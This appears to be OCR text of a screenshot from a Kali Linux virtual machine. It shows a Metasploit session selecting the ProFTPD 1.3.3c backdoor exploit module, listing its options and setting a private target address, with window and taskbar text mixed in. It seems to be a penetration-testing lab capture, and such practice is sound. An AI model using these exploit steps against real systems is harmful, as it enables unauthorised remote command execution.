 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
3:03
kali@kali: ~
File Actions Edit View Help
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/unix/ftp/proftpd_133c_backdoor 2010-12-02 excellent No ProFTPD-1.3.3c Backdoor Comman
d Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/proftpd_133c_backdoo
r
msf6 > use exploit/unix/ftp/proftpd_133c_backdoor
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metaspl
oit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set rhosts 192.168.1.6
rhosts ⇒ 192.168.1.6
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
oor Command Execution (Metasploit)
Platform: Date:
Vulnerable App:
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
4
33°C
Partly sunny
Search
12:30 PM
05-Jun-25